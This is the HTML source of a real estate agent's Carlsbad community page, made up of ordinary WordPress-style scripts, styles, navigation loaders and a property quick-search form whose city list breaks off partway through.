

--- FILE ---
content_type: text/html
request_url: http://sandiegorealestatesite.com/Carlsbad-real-estate/index.html
body_size: 22368
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/" xmlns:addthis="https://www.addthis.com/help/api-spec" >


<!-- Real Estate Website --><meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<!-- /Real Estate Website -->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta charset="UTF-8" />
	
	<meta id="viewport-tag" name="viewport" content="width=device-width, initial-scale=1"/>
	<title>Carlsbad | Ryan Judson | 760.809.4723</title>

<link rel="pingback" href="../xmlrpc.html" />
	
<link rel='dns-prefetch' href='http://cdnjs.cloudflare.com/' />
<link rel='dns-prefetch' href='http://cdn.maptiler.com/' />
<link rel='dns-prefetch' href='http://s7.addthis.com/' />
<link rel='dns-prefetch' href='http://fonts.googleapis.com/' />
<link rel='dns-prefetch' href='http://s.w.org/' />

<link rel="alternate" type="application/rss+xml" title="Ryan Judson | 760.809.4723 &raquo; Feed" href="../feed/index.html" />


		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.homesnorthcounty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- Speed up Google Fonts rendering -->
    <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous">
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C700i%2C800%2C300i%2C600i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7CGilda+Display%3A%7CRoboto%3A300%2C400%2C400i%2C500%2C700%2C700i%7CFjalla+One%3A%7CSource+Sans+Pro%3A400%2C600%2C700%7COswald%3A400%2C500%2C600%2C700%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7CPrata%3A" crossorigin="anonymous">
    <script type="text/javascript">
    !function(e,n,t){"use strict";var o="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C700i%2C800%2C300i%2C600i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7CGilda+Display%3A%7CRoboto%3A300%2C400%2C400i%2C500%2C700%2C700i%7CFjalla+One%3A%7CSource+Sans+Pro%3A400%2C600%2C700%7COswald%3A400%2C500%2C600%2C700%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7CPrata%3A",r="__3perf_googleFonts_8c2ab";function c(e){(n.head||n.body).appendChild(e)}function a(){var e=n.createElement("link");e.href=o,e.rel="stylesheet",c(e)}function f(e){if(!n.getElementById(r)){var t=n.createElement("style");t.id=r,c(t)}n.getElementById(r).innerHTML=e}e.FontFace&&e.FontFace.prototype.hasOwnProperty("display")?(t[r]&&f(t[r]),fetch(o).then(function(e){return e.text()}).then(function(e){return e.replace(/@font-face {/g,"@font-face{font-display:swap;")}).then(function(e){return t[r]=e}).then(f).catch(a)):a()}(window,document,localStorage);
    </script>
    <!-- End of Speed up Google Fonts rendering --><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style>.ai-contact-wrap input.wpcf7-submit,
					.ai-default-cf7wrap input.wpcf7-submit,
					.error-forms input.wpcf7-submit {
						background: #444444 !important;
						color: #ffffff !important;
					}
					
					.ai-contact-wrap input.wpcf7-submit:hover,
					.ai-default-cf7wrap input.wpcf7-submit:hover,
					.error-forms input.wpcf7-submit:hover {
						background: #444444 !important;
						color: #ffffff !important;
					}</style>
		<link rel='stylesheet' id='wp-block-library-css'  href='../wp-includes/css/dist/block-library/style.min7263.css?ver=5.4.4' type='text/css' media='all' />
				
<link rel='stylesheet' id='font-css'  href='../../../resources3/fonts/font.icons.css' type='text/css' media='all' />					
<link rel='stylesheet' id='aios-starter-theme-bootstrap-css'  href='../../resources3/bootstrap/bootstrap.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-animate-style-css'  href='../../resources3/libraries/css/style.animate.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-slick-style-css'  href='../../resources3/libraries/css/slick.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-swiper-style-css'  href='../../resources3/libraries/css/swiper.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-video-plyr-css'  href='../../resources3/libraries/css/plyr7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-popup-style-css'  href='../../resources3/libraries/css/aios-popup7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-initial-setup-frontend-style-css'  href='../wp-content/plugins/aios-initial-setup/includes/assets/css/aios-initial-setup-frontend7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='roadmaps_style_old-css'  href='../wp-content/plugins/aios-roadmaps/css/frontend/roadmap7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='../wp-content/plugins/contact-form-7/includes/css/styles38c6.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='aios-maps-leaflet-css'  href='../../cdnjs.cloudflare.com/ajax/libs/leaflet/1.0.3/leaflet7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-maps-mapbox-gl-css'  href='../../cdn.maptiler.com/mapbox-gl-js/v0.53.0/mapbox-gl7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='listing_default_theme_style-css'  href='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-style-css'  href='../wp-content/themes/aios-starter-theme/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-child-style-css'  href='../wp-content/themes/resources4/process-style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-child-style-media-queries-css'  href='../wp-content/themes/resources4/style-media-queries7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='communities-detail-css-css'  href='../wp-content/themes/resources4/css/template-communities-details7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='../wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css'  href='../wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.mine899.css?ver=1.11.4' type='text/css' media='screen' />
<link rel='stylesheet' id='cyclone-template-style-dark-0-css'  href='../wp-content/plugins/cyclone-slider/templates/dark/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css'  href='../wp-content/plugins/cyclone-slider/templates/default/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css'  href='../wp-content/plugins/cyclone-slider/templates/standard/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css'  href='../wp-content/plugins/cyclone-slider/templates/thumbnails/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-cyclone-slider2-responsive-0-css'  href='../wp-content/themes/resources4/cycloneslider/cyclone-slider2-responsive/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-cyclone-slider2-video-0-css'  href='../wp-content/themes/resources4/cycloneslider/cyclone-slider2-video/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&amp;ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-main-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-main-print-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style-print7263.css?ver=5.4.4' type='text/css' media='print' />
<link rel='stylesheet' id='aios-mobile-header-theme-header3a-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/frontend/header3a/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<script type='text/javascript' src='../wp-includes/js/jquery/jquery4a5f.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/jquery-migrate.min330a.js?ver=1.4.1'></script>
<script type='text/javascript' src='../../resources3/libraries/js/bowser-scripts7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/css-browser-selector7263.js?ver=5.4.4'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='../../../resources3/libraries/js/placeholders.min.js?ver=5.4.4'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='../../../resources3/libraries/js/html5.js?ver=5.4.4'></script>
<![endif]-->
<script type='text/javascript' async src='../../resources3/libraries/js/lazysizes.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' async src='../../resources3/libraries/js/picturefill.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/bootstrap/bootstrap.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.nav-tab-double-tap.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-popup.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.chain-height.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.elementpeek.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/swiper.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-split-nav.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/plyr7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/contact-form-7-fix-date-field/js/contact-form7-normalize-date-field7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/dead-link-disabler/js/aios-initial-setup-dead-link-disabler7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/idxb-titles/js/asis-idxb-titles7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdnjs.cloudflare.com/ajax/libs/leaflet/1.0.3/leaflet7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdn.maptiler.com/mapbox-gl-js/v0.53.0/mapbox-gl7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdn.maptiler.com/mapbox-gl-leaflet/latest/leaflet-mapbox-gl7263.js?ver=5.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shared_var = {"ajax_url":"https:\/\/www.homesnorthcounty.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/script.js'></script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/jquery.aios-listings-chain-height7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/global.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../s7.addthis.com/js/300/addthis_widget7263.js?ver=5.4.4#pubid=wp-318a54595433ba8ccfc6e46cd6d963b1'></script>
<script type='text/javascript' src='../wp-content/themes/resources4/js/jquery.animateNumber.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/themes/resources4/js/scripts7263.js?ver=5.4.4'></script>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="../wp-includes/wlwmanifest.xml" /> 


<link rel="canonical" href="index.html" />
<link rel='shortlink' href='../indexdd7c.html?p=736' />

<script>var asis_idx_fixes_yoast_title_separator = '|';var asis_idx_fixes_yoast_title_sitename = ' | Carlsbad | Ryan Judson | 760.809.4723';</script>
<script type="application/ld+json">
                    {
    "@context": "https:\/\/schema.org",
    "@graph": [
        [
            [
                {
                    "@type": "SiteNavigationElement",
                    "name": "Buy a Home",
                    "url": "https:\/\/www.homesnorthcounty.com\/buyers\/deciding-to-buy\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Featured Listings",
                    "url": "https:\/\/www.homesnorthcounty.com\/featured-listings\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "About",
                    "url": "https:\/\/www.homesnorthcounty.com\/experience\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Blog",
                    "url": "https:\/\/www.homesnorthcounty.com\/blog\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Contact",
                    "url": "https:\/\/www.homesnorthcounty.com\/contact\/"
                }
            ]
        ]
    ]
}
                </script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-318a54595433ba8ccfc6e46cd6d963b1","page_info":{"template":"home","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>







<link rel='stylesheet' id='listing-css-css'  href='../wp-content/themes/resources4/css/template-listing7263.css?ver=5.4.4' type='text/css' media='all' />

</head>
<body class="home blog home-container">
		<script>
		jQuery( document ).ready( function() {
			jQuery( "head" ).append("<style type=\"text/css\">\
				.aios-mobile-header-2 .amh-header-buttons{background: #FFFFFF; color: #849fa6 !important;}\
					.aios-mobile-header-2 .amh-header-buttons .amh-phone .amh-phone-text{color: #849fa6;}\
					.aios-mobile-header-2 .amh-header-buttons .amh-navigation-trigger span{color: #849fa6;}\
					.aios-mobile-header-2 .amh-header-phone-list a {color: #849fa6;}\
				.aios-mobile-header-2 .amh-navigation{background: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li{border-color: #f7f7f7;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li a{color: #858585;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li:hover > a,\
						.aios-mobile-header-2 .amh-navigation .amh-menu li.open > a{background: #3c3c3c; color: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li ul{background: #232323;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li ul li{border-color: #f7f7f7;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li ul li a{background: #232323; color: #FFFFFF;}\
							.aios-mobile-header-2 .amh-navigation .amh-menu li ul li:hover a,\
							.aios-mobile-header-2 .amh-navigation .amh-menu li ul li.open a{background: #3c3c3c; color: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul{background: #232323;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li{border-color: #f7f7f7;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li a{background: #232323; color: #FFFFFF;}\
							.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li:hover a,\
							.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li.open a{background: #3c3c3c; color: #FFFFFF;}\
			</style>");
		} );
	</script>

<div id="aios-mobile-header-wrapper-5fe7ba7e9cc6f" class="aios-mobile-header-2 aios-mobile-header-wrapper aios-mobile-header-wrapper-breakpoint-992">

<div class="amh-fixed-header-nav amh-area-wrap">
<div class="amh-header-buttons amh-3a amh-clearfix">

<div class="amh-navigation-trigger"><div class="ai-menu"></div></div>
<div class="amh-center">
	<a href="tel:+1.760.809.4723" class="amh-phone">
	<span class="ai-phone"><span class="amh-phone-text-hide">760.809.4723</span></span>
	</a>
</div>

<div class="amh-header-right-btn">
					<a class="asis-mailto-obfuscated-email-hidden asis-mailto-obfuscated-email " data-value="ryanjudson1(at)gmail(dotted)com">
	<span class="amh-email"><span class="ai-envelope-f"><span class="amh-email-text-hide">ryanjudson1(at)gmail(dotted)com</span
	
	</span></span></a>												
</div>



</div><!-- end of buttons -->

		

<!-- Mobile Menu Here -->

<div class="amh-navigation amh-nav-1">
<div class="menu-main-nav-container">
<ul id="amh-menu5fe7ba7e9cc6f" class="amh-menu">

</ul>
</div>
</div>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#amh-menu5fe7ba7e9cc6f").load("../../MobileNav.asp");
});

</script>


<!-- end of navigation -->

</div><!-- end of fixed header and anv -->

	
	<!-- SCRIPTS -->
	
	<script>
	
		jQuery(document).ready( function() {
			
			var instanceId = 'aios-mobile-header-wrapper-5fe7ba7e9cc6f';
			var header = jQuery("#" + instanceId);
			var trigger = header.find(".amh-navigation-trigger");
			var nav = header.find(".amh-navigation");
			var position = 'right';
			
			nav.aiosMobileHeaderNavigation({
				trigger: trigger,
				attachment: header,
				position: position
			});
			
			header.find(".amh-fixed-header-nav").aiosMobileHeader();
			
		});
		
	</script>
	
	<!-- END SCRIPTS -->
	

</div><!-- end of ampl wrapper -->	
<div id="main-wrapper">
	    
	
        
    
	
<!-- start copy paste here -->
      
    <div class="connect-content">
        <div class="close-bg"></div>
        <div class="close-bttn"><em class="ai-font-close-a"></em></div>
        <!-- Slide In Menu -->
<div class="slide-navi" >
<div class="menu-slide-menu-container">
<ul id="slide-nav" class="menu">
<span id='loadedData1Slidemenu' ></span>
</ul> 
</div> 
</div>

</div>  
<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#loadedData1Slidemenu").load("../../SideMenu.asp")
});

</script>







<header class="header">
<div class="main-header">
<div class="container-fluid custom-container cont-flex">



<nav class="navigation">
<div class="menu-main-nav-container">
<ul id="nav" class="menu">

<!-- Standard Top Menu -->

<div id='loadedData1Standard' ></div>
</ul></div>            

</nav>               
<!-- End Standard Top Menu -->

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#loadedData1Standard").load("../../NavMenu.asp")
});

</script>



<div class="logo-sv">
<a href="../../index.html" class="site-name">Ryan Judson, Realtor&Reg; | 760.809.4723                    <div class="textwidget custom-html-widget"><img src="../../AdminMyHomesSmall/sv-logo.png" alt="San Diego Real Estate" class="img-responsive"></div>            
</a>
</div>

<div class="hdr-info-right">

<div class="textwidget custom-html-widget">                    
<div class="area-flex">
<div class="smi" id=SocialNetworks2>


</div>


<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#SocialNetworks2").load("../../../LoadSocial.asp")
});

</script>

<!--
<div class="slidenavigation"> 

<em>Menu</em>
<div id="burger-menu-icon">
<span></span>
<span></span>
<span></span>
</div>

</div>
-->
</div></div>                
</div>

</div>
</div><!--Main Header End-->

<div class="fixed-header">
<div class="container-fluid custom-container">
<div class="row">
<div class="col-md-2">
<div class="header-logo">
<a href="../../index.html" class="site-name">
<div class="textwidget custom-html-widget">                                 <div class="hdr-logo">
<img src="../../AdminMyHomesSmall/fixed-logo-hdr.png" alt="" class="img-responsive">
</div></div>                            </a>
</div>
</div>
<div class="col-md-10">

<div class="textwidget custom-html-widget"><div class="hdr-info-right">
<div class="area-flex">

<ul id="fixed_nav" class="menu">
</ul>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#fixed_nav").load("../../StationaryMenu.asp")
});s

</script>
<img src="../../AdminMyHomesSmall/sv-logo.png" alt="San Diego Real Estate" class="img-responsive">


<div class="smi" id=SocialNetworks1 >

</div>
<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#SocialNetworks1").load("../../../LoadSocial.asp")
});

</script>

<!--
<div class="slidenavigation">

<em>Menu</em>
<div id="burger-menu-icon">
<span></span>
<span></span>
<span></span>
</div>

</div>
-->

</div>
</div></div>
</div>
</div>
</div>
</div>

</header>











	
	<main>
		<h2 class="aios-starter-theme-hide-title">Main Content</h2>

<!-- ip banner goes here -->
<div class="ip-banner" data-post-type="post" data-id="736">
			<canvas width="900" height="350" style="background-image: url(../Carlsbad.jpg);"></canvas>
			<div class="container">
			<div class="row"><div class="col-md-12">
			<h1 class="entry-title">Carlsbad</h1>
			</div></div></div>
		</div>		
    
<!-- ip banner goes here -->


		
		<div id="inner-page-wrapper">
			<div class="container">
			
<div class="custom-banner" data-aios-reveal="true" data-aios-animation="fadeIn" data-aios-animation-delay="0.1s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
   	<div class="communities-d-slide-wrapp">
	   	<div class="communities-title">
	      	<div class="communities-name">Carlsbad <span><!-- in San Diego --></span></div>
	   	</div>
	    <div class="communities-photo">
	      	<canvas width="1200" height="600" style="background-image: url(../../Carlsbad.jpg);"></canvas>
	    </div>
   	</div>
   	
   	
<div class="fl-qs-form" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5" style="display:none1">
<div class="fl-qs">
<form action="../../DoQuickSearchUnified.asp" method="get">
<div class="qs-flex">
<input class="form-control" value="SFR,CND" name="propertyType"  id="qs-prop" type="hidden"> 

<div class="qs-col">
  <select name="city" id="qs-prop">
        

<option value="comm:Carlsbad" selected>Carlsbad</option>


<option value="3" class="areaUnselected">Acton</option>
<option value="4" class="areaUnselected">Adelanto</option>
<option value="40780" class="areaUnselected">Aerial Acres</option>
<option value="6" class="areaUnselected">Agoura</option>
<option value="7" class="areaUnselected">Agoura Hills</option>
<option value="8" class="areaUnselected">Agua Dulce</option>
<option value="10" class="areaUnselected">Aguanga</option>
<option value="16" class="areaUnselected">Alhambra</option>
<option value="17" class="areaUnselected">Aliso Viejo</option>
<option value="19" class="areaUnselected">Alpine</option>
<option value="21" class="areaUnselected">Alta Loma</option>
<option value="22" class="areaUnselected">Altadena</option>
<option value="23" class="areaUnselected">Alturas</option>
<option value="25723" class="areaUnselected">Amboy</option>
<option value="26" class="areaUnselected">Anaheim</option>
<option value="27" class="areaUnselected">Anaheim Hills</option>
<option value="13210" class="areaUnselected">Anderson</option>
<option value="24805" class="areaUnselected">Angelus Oaks</option>
<option value="32" class="areaUnselected">Antelope</option>
<option value="48526" class="areaUnselected">Antelope Acres</option>
<option value="33" class="areaUnselected">Antioch</option>
<option value="34" class="areaUnselected">Anza</option>
<option value="35" class="areaUnselected">Apple Valley</option>
<option value="39" class="areaUnselected">Arcadia</option>
<option value="40" class="areaUnselected">Arleta</option>
<option value="42" class="areaUnselected">Arrowbear</option>
<option value="5655" class="areaUnselected">Arroyo Grande</option>
<option value="43" class="areaUnselected">Artesia</option>
<option value="23250" class="areaUnselected">Arvin</option>
<option value="24806" class="areaUnselected">Atwater Village</option>
<option value="24807" class="areaUnselected">Avalon</option>
<option value="49" class="areaUnselected">Azusa</option>
<option value="50" class="areaUnselected">Baker</option>
<option value="51" class="areaUnselected">Bakersfield</option>
<option value="40998" class="areaUnselected">Baldwin Hills</option>
<option value="54464" class="areaUnselected">Baldwin Lake</option>
<option value="53" class="areaUnselected">Baldwin Park</option>
<option value="55" class="areaUnselected">Banning</option>
<option value="57" class="areaUnselected">Barstow</option>
<option value="41063" class="areaUnselected">Bear Valley Springs</option>
<option value="61" class="areaUnselected">Beaumont</option>
<option value="62" class="areaUnselected">Bel Air</option>
<option value="63" class="areaUnselected">Bell</option>
<option value="64" class="areaUnselected">Bell Canyon</option>
<option value="66" class="areaUnselected">Bell Gardens</option>
<option value="67" class="areaUnselected">Bellflower</option>
<option value="72" class="areaUnselected">Berkeley</option>
<option value="73" class="areaUnselected">Bermuda Dunes</option>
<option value="76" class="areaUnselected">Beverly Hills</option>
<option value="77" class="areaUnselected">Big Bear</option>
<option value="5797" class="areaUnselected">Big Bear City</option>
<option value="26548" class="areaUnselected">Big Bear Lake</option>
<option value="24808" class="areaUnselected">Big River</option>
